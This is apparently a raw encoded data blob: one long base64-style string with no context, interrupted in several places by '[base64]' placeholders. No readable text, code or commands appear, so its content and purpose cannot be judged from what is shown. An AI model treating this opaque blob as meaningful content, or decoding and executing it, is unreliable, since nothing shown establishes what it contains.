JwoAiw40DfmnCqMKEfMO2TTXDssKJO1LDicOmwrxbfCAaw5IBBE9/VsOlwqJ8woXDrcO2w7VtSz7CpGUaw5VJwolVw6Ujwr0fwpLCrcKrw4VXUcORJQ7Du8OswqhSwqzDqEnDqMK4w5IPO1lsw4zDqsK0w5sVFT5Jw6/CjHnCpsOAQsKKw7/CtGRVwpRrw5MdwqvCtMKZw7tbYnTDoRrDlSnDh8KgVcKWwoU/w6/[base64]/w5sNwqDCmCPCm8KEW8KywqvDqMK8DMKDwotyNT7DhMOAPw9DM31mE21WAwfDsMOJZyg0wrhKw64AIho4wr/DlsO+FG92dcOQDGZZJjYHQcOKQMO6MMKyBcK9woclw4tqwrQOwoYMw7NTeRk9AFpJwrgPdCXDtsKUw7JTwoXCoWjDsxLDt8O9w4bCpRvCucOmQ8K8w74uwrnCh3YPDBQ5DcK5LF4rO8OyPcKQQSzChD/DgcKCfj5Kwo0cw51DwqDCgcOqYmUZZ8KRw7fDnxbDviTCv8KhwrfCt24IegYwwptRwqjCo2jDqx3Cnw5sw7HCvnDDiw/CtyzDq8O7wpMiw51eEUbDpsKqwoA3w6wmNsKHw7rDocOKwpjDpDJWwrfCkcKkPMO+wq/DksKew5RRw5PDncKcw4Mew6/[base64]/wodOwpfCrhfCosO4wqM5NzAwwq4oFcKQw7LDmVzDgFDCpy/CsMOgw5x8wonDhsK/wqrCsiNOScOOwoLDrMKTwrkyFW3DlsOBwr8VX8KBwqPCrMOVw6DDocKGw4rDnzXCmsKYw5Fsw4xjwoESDcOXDsKDwosecsK8w5DCrsKww5oVakAFQFvCqHjCshrCkUHCgFYxa8KoNsORecK8Xypbw7k5ChrCvwvCs8OdKMKpw5zCokxVwrtpCMOMGcK+wrZ/TsKNTcKeNxVNw7J2fhpGfsKSw7HDmhDCijlTwqnDrcOHRsKcwoTDqyHCu8OvZ8O4Fh42HMKQDxZ5wosOwpMtw6Ztw4YQw71WOcORw7snw7LDjMKPwqUmwrLCpElZVMOgd8OxCsOLwprDslcsbcKDOcKEBEHCk0LDhHDDkVpISWDCrHcXw4zDlUHChEIZU8K/w6XDscOJw5/ChQBpIMO7Cio1wrdewrPDt1DCscOqw7Erw4PDr8OFUMO7McKMR8K6b8OAwpFXYsOtGDQ2PsKFw7rDvsOiwrrCpcOAw6vChMOaO3ZnPRHCjMOxEGgTegUjBQRaw4rCgsK7Gk7Cl8OONU/[base64]/woVzwolNw77Drykywpp+wpHDh2lQZcOyaMO1w6bDksOYekAiwqXDqEhQPT1sOGvDm8K3UcKoRAY1RsOHUsKYwrLDpcO7w4/DpMKdTUfCosOMe8OBw6fDusOgV0vDn1ciw5rDqsKEXQzCscOUwp3CnlHDiMO7UMOUasO0dcKKw7jCqcOcCMOywrtEw5Z5BcOvw51Dwqo2RFlsw6lBw5PCicONwqspw5/CpcOXw78Cw4bDu3XCkcOhwrTDq04vTMK2w4jDilhWw6J+W8O2w7o8AcKXFDdVwqUCQsOdExEhw5gHw7pLwoN9dBgAJEXDl8OTYl/CqQt8wrrDuMKDw7bCqGLCtm3DmsKKw4MMw7jDpEkwHsOFw6EDwoXCnRbDvgvCl8ONw6rCmzbCnsOMwrXDmELDi8ONwprClsKGwp3DtE4iRMOPw6EFw7jCn8O0W2jCqsOCV2HDqCTDnAcfwpnDrR/DkHfDscKRMxnCqcKYw4NERMKPMAR1FzLDnGlqwopDAjfDg2LDlsK1w4E1wrsdw6ZrIsKAwpE4FcK0w64/eicpw4fDs8OkKMOvSyFowrVtGsKmwp5/Fy5Ow6HCmsOEw6A5Y13CpMOiRMOEw5/Di8OSw6LDljDDtcKwXB3CqWDCpDfCniUwdMKHwqPCiwjCjGgfbSzDvj8Ww4rDmcO/CnQfw4dzwr83wpTDocO6wrMhwpc0wqHDpsO7JMO+fcKGIMKuwpTCvMKqw78eXcO3ZUxYw6vChcKCY3FuJ1k4b2htwqfCgXE0Qx4Ef0rDpxzDqlLCjU8ZwojDiRUSwpXCvB/DhMKdw6NcTh8YB8KnOFzDssKywosTey/CvDIAw5rDj8K/dcO8O27Ds14Rwr06wpAuaMONP8OJwqHCvMKRwodgPS1ANHTCkxvDrQvCtMOiw5cJQsK7wr7DnVwZG2HDnm7DiMOFw7/DlRQ3w6jChcO8EMOyNWMIw5XCk38vwpFpQMOswq/[base64]/[base64]/[base64]/[base64]/DglNzw6wcEsKGUMOaRVVGB8K3woLDkcO5FjlPXTsEwo/ChwvCtGPDvcOpczYrHsKAPcOawo9ZAsOvw7HCngjChhbDjBLCvkVAwrdBQH5Ow4nChMK0cBzDrcOiw4rCsGg3wrUnw43DmCHCgsKJLcK1wq7DmMKdw7TCinnDk8ODw7t2P3LDoMKawofDijIMw6ENPkDDoXhuesOtw7rDj15sw6N1IFnDpsKjdz5PZ3RWw5PCmcKyQB/DmnJYwq8+wqbCo8ODGcORHcKkw4cJw6NebcOkwq/CicO5FBXConbCthQOworDhiZyEcOkezJ4LXxVwoXCu8KtKGRKeijClsK2wpJ5wonCh8OFVcKKWcKmw6jCkAVLF0nDr2I2woU1wozDssOoBSxnwp/DgFFVwrnDssOrM8OxLsOYVhQuw6nDq27DinrCgX9wfMKIw4V+QgUmwrdpZgnCgAMldcKUwonDrxNuw5PCshLCqcOkwrDDqRnDvcKvPsKpw5PCkzTDgsKQwrzCqV3CmD1Qw40MwqMtY07CucOCwr7DscODXsKBBj/CvMO0fTIYw4QGGjTDl17ClFcSTMOZaVvDn3nCs8KVwovCl8KYbFsBwpnDmcKZwqgfw4gIw7HDjTbCtsK9w4pnw5JSw55wwr5aMMKwG2DDuMOgwrLDlMOtFsKgw6TDikENQsOmXFfDj3pkf8KlPMOkw7R4WHVZwqsywobCncOKQn/Dr8K6McOvGcODwoHCqxRdYcKywoxAGFjCuhnCjW3Du8KDwpQNHUDCk8KIwonDmh1nR8Oaw7/DsMKaRW3Dk8OWw641A0p4w6QMw5/[base64]/w4I/[base64]/[base64]/GioiYHMNw4EowoRjw5oIIMKVTMO9wqbCsxtPP8KTwpjDncOfZgJPw6XCmw3DpEfDm0LCoMK/S1VFN8OYF8Omw7hxwqHCpW7ClMK7w5bClsKPwo4+bWtsScOlYDjCncOZJwUNw5sbw7LDssOVw73DpMOBwrnCm2pwwqvCisOgwopAw6LDnFkswr3Dv8O2wpBcwoowPsKZAcKXw4rDtENmYTB7wozDusKVwp7ClHHDvVTDtwbCnVfCoDrDqnkHwogNdxvDsMKcwp/CusKswrc/B3fCvsOHw7TDu3QMF8KQw7XDojVOwo0rNFI8wqgcClDDnkUPw7wsFnJyw57CvmAbwqdNCMKwajjDoHzCnMO2w4nDl8KBfsKewpU6w6LCnMK/wrF0CcKqwqTCoMK5SsK0XT/DncOPJyPDgU9vHcKmwrXCvsOiZsKhasKwwpDCrgXDgzLDqBbChVHCh8O/HAQNw4dOw4/DusO4D23DpmHCvw4Cw4LCiMK7HMKXw4Aaw5Bbwq7Cl8OWE8OMMETCtMKwwozDnSfChVzDtcKiw79FLMOnQXQxS8KINcKsSsKXNEkGPsKUwpl6DnbDl8KBX8K4w4Edw6sTdkYnw49dwo/DpcKVWcKwwrRLw5rDhsKhworDs0YdWMK0wovDiV/Dm8Kaw4YQwoBRwp/CksOQw5fCrjZlwrJ6wpVLw4/Cnx3DnXdXe2dXNcK0wqEvb8K9w6jDnknCq8OCw75jZsO+f1/CksKEJT4dYAAIwqVWwpdhNVjDhcOKK1fDk8OfPQUuwotgVsOXw4LCsHvCpU3DjAPDlcK0wr/CvMOdF8KWb1nDkX0Rw55rb8Kgw7sPw4JQEcO4LwLCrcKSYsKDw57Do8KgQkopBMKlw67Dqn5rwpPDjR/DmsOQJMO5PDXDqCPDpDzCgsOqBUbDiCtowpZ9Ahl2NcO/wrhBXMKjwqbCpjzCoFvDiMKGw5bDkg51w6XDgQNyN8OZw63Dqz3Cmjovw47CllQUwqzChsKeScOMasO7w4nDkAMkezrCu2NDw6ZBRy/Cpw4OwoHCgMKOYkULw512w6s8w7gkw6wxc8OjfMKUwo9mwoEXRmTDvG4hC8OPwoHCnBRQwrMcwq/DiMO+KcKpM8O7AhMqw4JnwpfCvcKoTsKXCEBZAsOUNxXDo0PDt1rDtMKAS8OHwocBYMOVwpXCgWoFwpPChsOYZsOkwrrCuhPDrnwBw70Cw4Bvw6BuwrsHwqJVasOsFcKYw5HDm8K6E8K3aGLDtjMvAcO2w7TCrMKiw7hWVsKdGcOKwq/Cu8OLdW4GwrrCn3/[base64]/Ckh/Dgnt9wpbCrMOuZDwHPivDt8K+NTRXAMKVFT3CqMKjGDINwrlLwrjCn8OBRxXChDHCk8K9wqvCmMK6PhfCnQvDnk/CmcOfMEbDixclJxXCqhATw5DDu8O7Zk7DrSA/w7XCt8Kqw5XDlsK1SnRjQikzWsOcwptlZMOtRE9vwqF7w4XCkgHDtsO/w58/aG9swrt7w5Flw6/DjhjCrsOiw6U/wqwcw4/Dl2l8ZGvDgQPCqmtkZz0dUMKxwrNoTcOkwo7CncK1SsOrwqvClMOUJhZTQS7DusOvw7M9Nx/Ds2s6ImYkP8OXAg7CpsKAw5NDaRdFNA/[base64]/CrBrDnQLDgDvDvxHDnMOoAcKiGUnDh8OhQkpRDRpGYT7Cm2cTeAxbcsKEw7zDicO0S8ORSsO1NsKxWThXQn8/w6jCpsOtGGggw4vCuXnCiMOnw7vDlELCvUw3w7lrwo0NAsKBwpnDqXYGwqzDuE7Cg8OQOMOVwqkRGsK9DnVOBMK8wrlhwrTDnzLDqcOHw4TCn8K7wqo1w7/Csm7CoMK0G8Kjw6nCt8O2wpnDsUjChFA+e2LCtywIw7sWw6DCrTzDn8Kxw7LDiH8YccKvw77DiMK3X8O2w7oAw6vDvcOdw4DDkcOawrbCrsO5NQc9Zj0Pw4JfA8OMFcK9ASJnWAFyw53DpsO9wro5wpbDmy4RwrkhwrvCsg/Cpw1+wqHCmBfDhMKARzdTUxnCv8KLXsOSwoYCbMKDwoDCvhvCl8KERcOpDiXDkCcGwo7Cpg/DjDsiTcKTwq/[base64]/Ds8KfwoPCnsK2w6Ydwq4Vwpokw75Iw70Awr3DuMOTw7ZiwrNJVkbCo8KDwoQewptnw7gcP8OoNsOhw5rCl8OTw4M/InHDjsKpw4TCrXHDs8Oaw6bClsKVw4QSccOUFsO3Q8OfAcKrwqA7M8OwKhhOw5LDmxYrw7dPw7zDiAfDrcOKRcOfLjnDrMKiw5vCkFRBwq5gaTx6w7RFV8K6OcKdw6xCLV1bwqEeZAjCv1NKV8O1aREYdsK3w6HCrCRvP8KrasKJEcOUKH3CtF3Dv8KDw5/CjMKowqzDlcOHZcK5wqENfsKvw58ZwpnCtHgMwqBWwq/DkzzDgngfM8OGUcKVfClrwpQfS8KcHsOJVgNdJFvDjyPDuGjCsxDCrMOiSsOawrHDqhVawqMvWMKELTjCpMOow7RQa0lFwqQawoJoNcOuw480cHLDsRA5woNzwoQfWntowrvDo8O0dUnCtQ/ChMKEWMKFNcKAYy1hTMO4w4TChcK1w4hYScKHwqpUV2ZAZDXDssOWwrFDw6toAcKgw7NGAmUFeRzDmRdZwrbCssKnw53CvUdXw5AUTijDisKxNUUuwq7DtsKjTmJtPn/DucOkw4Aqw7fDmsKRFnc5wplATsODVcK4XijDggYxw7Ryw5jDp8KOOcOjcTsCw7XDqk03w6XDusOYwrHCvSMJYgzCgsKEwpJ/SlRFJcOLPgduw4pfw50hUXnDtcO4D8OXwp5zw410wqUjwpNkwpEpw5HCkXzCvkU+NMOgBTE2RsOQBcOrDAPCrQMBCEdbPhgbBsKww5dEw4sYwrnDvsKmPMOhBMOTw4DCm8OlfUrDgsKjw5rDiSYGwrBqw6/CmcKVHsKOX8OwHwluwqtBWcOJNncFwpDCqQDDuHI3wrUkHD3DicK/GXZ6DjfDmsOJwpUPLcKTw6nCqsO+w67DrhcjdnvClMKPwpzDh1QMw5DDgsK2w4N0wrzDjMKbw6XCpsO2F20VwrTCmALDmlwkw7jCj8OCwo1sCcKZw6UPO8K6woZfKcK/wo/[base64]/DucKRw6LDiMK8ecOsw6/DkRlWw4xCIMKpwo3DqV9zb1nDhx9Xw7HCv8O7Z8Kww7rCgMKyOMOmwqdqdMOvM8OnFcKLBWoDwp1nw6Bgw5UPwqrDiHMRwpRHST3CnAljwpHDusOBFwAXV3FqeRHDisO7w6/DnTF0wrQxEQlWA3BhwpMOVEZ1ZUAKE0LCizNww47DqSvCl8Kmw7XCrDhHJkw0wqDDrnzCuMOXwrNZw6BtwqfDlsKuwr8nCwTCicKDw5EHwoJmwrfCu8Kpw4fDilx/dD9ow59VDGg8WjTCuMOuwrVtFGZJc09/woTCiArDizzDmjzCiATDtcK7YmgWw63DhiZfwrvCu8O8FSnDp8OoacKrw5M1GcKqw6YbawXDjE3CjnTDmkcEwpEgw6R4esK/w4hMwpthfUZowrTDuGrDm2UVwr9hQDPDhsKKVnFawrgwVsKJSsK7wrLCqsKjV14/[base64]/Cj8OjG1jDmcO4w4DCo13CkMOSw4PDqS9Twp/[base64]/DqSnDkmzDgn/ClMOlw7Vww6AQw67DuRfCoDM1wr8wcXDDrcKzGzDDgsKuLj/[base64]/CosO9w4HCpQ0wQcKEw4ozZylWw7vDjhPCusOBw7LDvcOhFsKbwonCmsKGwqvCiyhlwoUTUcOQwoR4wqJgw4vDs8O9NEjCj0jDgSlWwpQSLMOFwpfDr8OhbsONw6vCvMKmw6tnFiPDrsKswrXCt8KOah/CvgBRwrLCvXASwpHCsyzCs1lgI0J9U8KNHAZ5B1fCpzDDrMOdwoTCssOLLm7Cs0HDr0xgDAjCrsOaw59jw71nwqpfwqh8QwjCql/CjcOWVcOVfMKrZAYjw53CimgMw4/CiGnCrsONY8ONTyLCrsO1wp7DnsOVw5Qlwp/ClMOhw6LClHpxw6tUK0TCkMKfw6zCoMK2TSU+Iz88wr8IcMKtwrIfEcOXwpjCssOlwoLDosOww5BFwq/CpcO4w7x2w6hWwpLDllM/dcO8PkRiwrvDiMOwwpxhw5lzw7zDqwc0Y8O9S8OsI2B9Pml+eWgjWlbCn13DthnCusKNwrkuwq/DhcO+WzAWcj0Aw4lyPsK+wpvDq8OgwqBkfMKQw5Z0dsOVw5s2esOhYWnChcK0QwjCtMO3LB8lDsOgw4tqcCVfL2DCocOtQEwTLz3CnG0ww7bCgzB/w7fCrx3DhwB+w4vCn8O7fUTDh8OqcMObw6VyZcK+w6d2w5Vkwr3CrcOxwrECOyDDncOGEVUbwo7Cvg9aMMOMEAPDuE4kP2HDtMKaSVHCjsOawoRzwq7CpMKeBMO8eS/DsMKTOH5RPloTccORP2Erw7diCcO0w63CiHBIP2rCvy3DsBUWecKBwot3eWA5bifCi8Kbw646McKudcOYQB4Ow6JOwrPDnRrClsKdw5HDu8K4w4bDoxQdwrfCuWEfwq/DisKrbMKkw57DrMKcU0DDj8KQSMKtDMKewo9mGcOUeUbDksKGCDfDg8OVwofDo8OyZ8KOw5fDj0HCusOFDMKjwr42WSPDnMKRbMOiwqlZwp5nw65rL8K1SkxpwpRrw4kjPMK5w6bDpWsDWsOSeSphwrvDp8OCw509wrs8wrM/wp7CtsKpEMOlT8O7wq4qw77ClF3CncOeMz9YZsOaOMKWe1BSaEPCg8OlXMK6wrh1OMKQw7g6wrxJw6ZNOcKLwqjClMOLwqorHsKXecOKQz/[base64]/ISUGccO0w4TDlB96wrR+w7jCqUB5wqLCg1/CpcK8wr3Ds8OEwpjCscKhWMORG8KFdcOuw5xvwrFAw61Qw7PCu8OXwpZyJsKufVPDoBTDjTrCqcKbwrvCjSrCpcKzKWhVcifClQnDoMOKFMKAcXXCn8KEJW12RMOcZgXCiMKZBsKGw6BvaT84w6vDlsOywrvDuCZtwozDisKFb8KmE8OkQwnDp21obwHDjnTCjF/DmzI3wrNrOcKQw4RaEMO9YsK2BMKiwqVKIG7DssKaw4h1NMO0wqp5wr7Ckjtyw5/DrRdHIXxdUx3CjsKhw4tywoLDt8Ofw5Jsw4PDimgrw54CbsKcfsOqMMKdw43CisKWDUfCkkcSwoIpwoUXwoUuw4F2HcO6w7rCqRAtFsOIJ2zDtMKAM17CrUR7SVXDvjLCh3bDm8K2wrlPwop8MQ/[base64]/FsKDw4NCEU3Dh3nDgcKJwpQdworChHLCscK0w7g0JB8JwpQUw6DCuMK5RMK9w5DDhcKhwqEEw6jDn8OBwqcudMK4wpwgwpDDlC0oAyQuw5HDnFoRw4/CicO9AMOEwohiJMOzbcO8wrAcwrLDtMOAwqzDkhLDqRvDsibDvh/CncOjeU7DsMKAw7kzZV3DqArCmkDDr27DkUcvwrTCvcKZCk4AwoMCw7/DlcOBwrcxC8Onf8K/w4Q/wqckAsOlw6LCkMOrwoAZW8OtEBzCoGzDlsKmRQ/[base64]/DtcKOXFJuwogDL8ObwrzDtMO+wrIMBT4XwpJ4JsKxKwrCn8K9wqMswo3DocONOMOnGsOPc8KPBsKPw7jDlcODwozDunTCrsOpR8OkwoIAJSzDtQzCp8Khw4jCmcOaw4LCkFDCmcOowoJwZ8KVWsK4blIQw7Vfw7obQ3gzVsOSXjfDmm3CosOoayHCjz/CiUEFFsKswqTChMOaw6xsw6MSw5J/XsO1Y8KuSMK9w5Ate8KHw4UKMgnDhcOgQcK9wpDCsMO+H8KNJBjCjFB8w4RyCDDChCsNBcKBwq/[base64]/H8Obw59jwpsiw7deasObw7/CmcOow5bCtsOvwrhqIsOHNnrCtgRzwqMawrpPQcKiFiNdMhrCq8KbaxFQOENVwqwPwqDCvSXDmE5uwqgYHcOVXsO0wrFkYcO7Fk03wovCgsKtXMO3woPCuGRWN8KKw6nCmMOeVSzDpsOYdcOyw4HDiMKcCMOYWsOcwr/Di1UJwpE8wq/CsDlnDsKcSDF5w7LCqHHCqMOIf8KLUMOgw5XDgsO0RMKwwr3DjcOowpVLZ3MUwpnCjMKtwrdBO8OhKsKiw5MGJ8KswpFxwrnCssO+fMKOw5bDvsKuUWXCgFHCpsKrw67Ck8O2WH9eacOmUMOPw7V5woYTUGYbCzNBwq3CiVPDpMK4fxPDql/CsWUJZ3HDkC8dIcK8bMOCMj7CrGvDoMO7wq5rwo1QNDzCkMKbw7IxOiDCqCzDvlt5GsONwobDkBRQwqTCosOsKgMHwoHCicKmQ0PDpn1Ww4pfe8KXacKcw43DuADDmsKEwp/CiMKwwpdzdsODwrDCtwg3w5zDrcOofTDCv0g1BjvCnV7DqsOJw65qLDPDj2/DuMObwqwbwoHCjWfDjDtewrjCpSLDhsOGNHQdNWTCtTjDn8O6wpnCrcKWY2vCrXjDisO9bsONw4fCgRVhw4UONMKiaBN+U8OAw4oswoXDlXoYQsKXBjJ4w4nDtcK/wr/Dq8O3woDCp8KJwq4KLMKPwqVLwpDCkMOTBhwHw7PDvsK9woDDuMKkScKvwrYKBlg/w54wwqRWfWpVw4ofLMKPwo0NDCLDhQBFSnvDnsOZw4jDnMOPw41ALlnCjTHCsCHDtMONKTXCjiPDpMKUw4lMwoHDqsKmYMOFwrUPFSdQwqnDq8OacghkHsOWXcOsOUbDjMOFw4JsOMOWRQMiwqXDvcOCS8Onw7TCoW/CmRoAdCYKRHDDqcOcwo/CunpDUsOxHsKKw4zDs8OfNcOTw4AjJsOJw6kYwpsPwpXDpsK6IsKTwrzDrcKXBMOrw7/[base64]/Cu1tlDRLDi8OsAQfDhnrDqBsewpV+RjXCnFAsw4DCsFdxwqLCuMOmw4nDlR/[base64]/[base64]/DhsOcw6XCssKhw6khw5JGJsOTwp/DlQnDrkUhw7hyw6lVwqPDvWsoC2xFw59dw6LCicOLcW4IUMO4w6UUCXVFwo0vw4IdBlkhwqHCp1DDrRROSMKPNg3Cn8OTD30lGEbDsMOKwoXCl1QKUMK6w73CqCV1GFfDvFXDlH0/w4FPK8OCw4/ClcK7WicYw63DsD3CqB0nwqEhw6HDqUNPQkQvw7jCu8OrGsKaN2TChVTDscO7wpfCsmsYecKuai/Dh0DDpsKuwpVCQmzCu8KzR0FZLAvDgsKdwrNnw5HDqsOew6vCsMKvwqTClTfCvWkiHT1lwqDCpsK7LRjDj8Ogwqlfw4TCmcOrwqjDkcOkw6bDp8K0wo7CrcKPS8OKV8Kww4/Ch3lBw6PDhjQxYcOLGwIgCMO1w4FUwqcQw4nDpsO6LEp+wpIdQsOSwppww5HCg1DCu1LChXg8wofCqRVVw4lUEkXCrQ7DsMOHAMKYSXQAJMK0OsOWbkXDuFXDusKrYDHCrsODwqrCuwsxcsOYO8Ojw6glWsO+w5HCqk4Cw6bCksKdNgPDvU/CisKnw6vCjQbDkFJ/dcOLbH3DlUTClMKJw50YZ8KWdUEFXsOhw4/CnS7Dn8KyKsOBw4/DkcK9woA5cBrCgnvDsQIxw6BRwrDDrcKsw4HCgsK3wpLDiCR+BsKWc0kMQBTDoHAuwrfCpk7CiGDDncOnwrFsw4MeKcKZY8OmHMKiw7Y7WR7DjMKhw7pbW8ObfB/CrcOrwozDlcOAbD3DpBEBaMKuw4fCmFrCr3TCnzjCjcKCKcOOw6ZiKsO8LwoGHsOGw7XCs8KgwrZvc13DncOvw6/Ck1nDi03DlnQSAcOSc8KcwpDCiMOAwrLDpg3DjcKDXsKVDkXCp8KFwopUYXnDnxvCtcKAYREpw59Tw7t0w4dlw4bCgMOeVsOCw7zDusOLdRxpwqEhw5wUbcOQW0Bkwo11wq7Cu8OPTjtQNsOTwp/[base64]/DucKeRMKTw7fCs8KeEsOrDgLDmT7CicKacTzChsKewoPCi8KwasOXcMOfBMK0dxnDv8K4Qjwlwo1+asKXw5MDwpzDkcKENQ0GwpQ5QsO4RcKeCSbDo0XDjsKPdMO1fsOxBcKAaXJiw451woM9w6kGWcOHw7fDqkjCh8O/[base64]/CnwXCqVvCvlxhwoDDuk02TnQSDMOBYcKuw4DDvMKcP8KawpwcMMO4wpHCg8KTw7fDgsOjwrvCiDXDnxLClE08NU7Dh2jCqkrDvsKmKcKMeRE6JzXDh8OzP17CtcO5w7vDk8KmGhoNw6TDjSzDgsO/w4Nrw6RpDsKBCcKSVsKYByzDtEnCtMOeAGBAw7pswqJNwofCoHcqZkcdNsOZw4xNSQHCgsKiWsKUXcK/w5Jdw6HDnDXCgUnCuiXDmMOWOMKGA3x6GTQZTcKRDcOORsOWEVE1w4HCgGDDocOufMKFw4nCusO1w6pPSsK6w5zDpwzCssKpwoHCsQhpwrN2w7XCiMKTw5vCuEHDtSYIwrXCn8KAw7xGwrXCqSs2wpDCpXFLFsOtLsOlw6tTw61lwo/CocKJFVxlwq9ZwqzCuD3Cg3/DthLDm2ZwwppZVsKMAlHDhhpBWSMXb8KywrDCoBZ1w4vDqMOOw6jDqnYECB9rw4rDlGrDp0IZDgxhUMK5wodHKcOiw4jChx4mCsKTwq3DqcKPMMOIA8OLw5thU8O8XhA4QMKxwqbCi8Kww7Juw7FAHHjCpz/[base64]/CqHpYFsKLTMOSCB3Dv8K8w7HCucKXXSPDgkkSAMKWDMKQwqYhw7nCo8Omb8Kkw7bCqXDCj17DjjIHcsKWCB4gw5fDhjJUasKlwqDCtW3DojlKwqhcwpsRMVfCgB/Dr2zDminDlgHDrQXClMKtwrxXwrQDw4HDiGAdw718wrXCrl3CiMKcw5LDg8OsYcO3wpBwCQUvw6rCksOWwoFpw7LCqcKwFCrDrlPDokjCh8KlUcOow6BQw5xcwpZiw4UHw6UVw53DgsKvVcOYwrzDg8KcZ8KNS8KpE8KFDcK9w6TCh3QIw4I+wpkGwq/DpnnDvWHDhRfDjEvDrl3CpjQkIGcPwqnDvjPDmsOpJwgwFhvDl8K8SgPDuxvDm03CoMKzw7DCrsKIKWTDkAk3wqMhw5hiwpJ/[base64]/DlMO4PQvDgBvCtsOQw6NpeRTDpEhcwogkw4cTbXvDgsOow4phDGrCvMKFTDTDvnIPwrLComzCtELDhiM8w7HDqSzCvxBTKjtyw6LClHzCvcKxL1BzQsOxWX3CoMOgw6/DsDHCgsKyVnN6w4RzwrNJeDnCvDHDu8Oxw4w4w4DChj/DlhplwpfDgh9POnshwo4nwrLCs8Ogw7V1w5MGT8OMdWI+ElF7QirDqMKpw5APw5E9w5LDtMK0MMKQS8ONM1/DvDLDoMOpZ14PMUQNw5h+PT3Dn8Kmc8Oswp7DjXHDjsK2wpnDjsOQwovDiyTDmsKhdnDCn8KYwqfDoMKnw63CucO0OVbCh3DDj8Opw7bCkcOWcsK3w5/[base64]/DmMO4XhnCjMOfw4dKcMKdA8KmdcKhMMKxwqccwobCqgNYwr4FwqXCgjNiwqbDrVQnw7vCsSRILsKMwq5qw5HCiHXCj0ETwpjCksOvw63CvsKnw7tFOH1TdHjChk9/[base64]/DvMKiwq7DmsO+T8KbG8KAwp8Sw402QlnDisKbwoPDlSUIRivCu8OEScOywqd0wpjCpkJpPMONIMKVP0jDhG5fFyXDhkLDpMOTwr4TbMK4f8Kjw5s6IMKMPcO7wrvCsHfDkMOow6szQsOkSjBtO8Oaw6PCtcODw6LChnt8wr9jwo/Co20bEBxVw5LCugjDmk00LhRZBzVDwqXDtj5AUgQPScO7w61mw6XDlsOSGMOswq5jKcKyFsKuV1dqw5zDsg3Dr8KqwpPCg3XDhUrDqjJLWzcseSQ1T8KswppZwopEA2IWw7bCgQBAw6/CpWxtwqgvFFPCl2YQw4LChcKGw6xZHVvCinzDocKtKMKow6rDqHs5MsKWwpPDsMKND3Iiwo/[base64]/CpMKEw6ZCw5DDqMONwojCt8KAwpDDrsK9w6MKw5nDtcOkM20gdsKpwr/Dt8Osw5A4KzUvwoZ/Ql/[base64]/dyIgezbDusK3w4sfw5fDjcOTw4Vgw7TCr8KpbSlAwo7CghnCg3hgWsOHXMKmw4fCgsOVwp3CocO7a3nDrsOGTEzDjC5aWEhvwoh2woQZw5DChMKqw7bDpcKOwokhQzLDsU8aw4PCrcKbVT5rw4l3w5Zxw5/[base64]/DmsKiSnTDgcKOEsOcSGLCkMOmOcOGw7oMV8Kuw7jCtlMvwrkiPzY9wp/DskHDrMOewq/DrMKeESdfw4fDisOZwrnCsmDCnAlxwrt/acOec8OOwqfCs8Kbw77CplzCtMOGU8OmIcKUwoLDgWsATRhvfMKASMObMMK/wr3Dn8O2wpQNw7F2w77CmBQNwrvCj0vDh1nCsUHCnkYJw7PDnMKuDMKcwotNchphwrHClMO4aXnCm25Xwq8iw6pjEMK8f1AAbMKsOE/DrAU/wpoRwpbDqsOZT8KYfMOYwo1qw6nCgMKoYsKkfMKxQ8K7Em4jwobCm8K+diDCt2HCv8Kld1JecGs5XiPCmsKmEMO9w7VsS8Knw4pON3zCnBPDsGjCv1zDrsOcdDDCocOdMcKkwrwvTcKmfQrDssKJayoha8O/IAhCwpdKHMKUVxPDuMOMw7DCoAdjdsKRfSVgwqYFw4LDkMODM8KoQ8OTw6V/wo3DgsK1w6XDoGJEGMKrwqxUw7vCt0Z1w67CiDrCksOVwqgCwr3Do1PDiTFpw6hebcKhwq3CqkHDgsO5wpbDv8OJwqgbT8Ovw5Q5M8K+DcKhUMOQw77DrTR4wrJ0bkd2OmIoEm7Dt8Omch7DksOaOcOMwqPChkHDnMK1UUkvOsOnXRshQ8ObKhDDugAhGcK5w4/[base64]/DkMO4w4zCnmzCucKBw4/Dm20uBCrDuhvDmsK1wpNKw5DCi31Uw6/DlHE9w67DvWYIbsKyYcKtAMKywrJZwqrDpcOzPCXDginDsW3CogbDlh/DkXbCmVTCusKVJsORC8OeO8OdahzCriJBworCgVUiZ3VCHjjDq0vCkDPCl8OMchFkwpZYwpR7woHDkcOEe140w7HCpMKjwqTDq8KUwrbCj8OyflDDgGY7IMKswrjDrmoawrZfS2vChSl2w4jCtMKJfR/[base64]/NsK6LsOnw5wgwr1Sw7VZwrchwo7DisOuw7nDsRh/S8KTdcK4wodiwrXCpMKyw7wTRjl5w7PCu3Y3IVnCoGU/[base64]/CksK6w70ZAkEXw6HDnALCuMKWwrcvT8OoYMK6wpXCsinDnMOBw5pVw4g/[base64]/DpcK/w5ZRIRZpw4Uhw6dAFAvCgMOZwqoPwrZ+bybDp8O1PMK7LAN6woxJbxDCh8K5wqfCvcOyen/[base64]/wppbe8Oow4wEd8OWwo7Dv8KNwoBPWsOmwqZ6wqLCsnLCgcKewrBJGMKoZ0s6wpnCncKoM8KGZR1FUMOxw55nYcKhdsKlw5QTJRIcY8OdNsKTwpZxOMOnTcOPw54Kw5jDhBzDncObw5TClH/DssOPBE3CuMOjHcKqAsOgw5fDgRkuE8K5woDDkMObLsOwwochw4bCjBgOw601ScKiwqvCvMOyXMOdZnjCsU4XUR5tTjvCpxnCjcKVTU4FwqXDslJ/[base64]/CpcOWwpJqw6gcRsO6wp7DpjXCrMKaRBd1wqAzwq/CjTLCoSDCtR8CwqEOE1XCp8KnwpTDjsKPC8OcwpPCu2DDsBJ0SyjCizkTQ31Qwp7Cr8OaBcKewrJcw6bChETCiMOfEGbCjMOVwpPCsgJ0w7NPwq/DoU/[base64]/w7Jiw67CjcOEw5XCtMKDQRrDisOqDcKlD8OcCDnDrAvDisOOw6XDo8Odw59qwrHDtMOhw6fCosO/bXhqScK+wo9Ww43ChlxhXknDl1JNZMOMw4PDusO6w5g0fMK8P8OAYsK6w5/[base64]/[base64]/bX5lSBDDgE52w4PDucOafcO4d8KiBQgjw5hhwq3DiMOTwpF2L8OMwp5Ae8OQw5krw7kTBA8hwo3CvcOWwrfCqcKobcOWw4w1wq/DisOzwqtPwpkDwqXDkXZOaxzCkMOAf8Kcw4RNFcO+WsKpeyzDhcOpbmohwpzCsMOzZsK+CG7DgQnCtMOXSsK+B8OqWcOrwqMXw7PDgRBGw7A/TsODw7DDhMOuWC09w4LCpsK1a8OUWR44wr9CTsOcwrFQJMKvLsOkwpwXw7nCqi9CKMKXGsO5EW/Ds8KPQsOSwrjDsQgNOyxPJGF1CFYTw5vDmQl9c8OVw6XDl8OIw5HDhsOUecOGw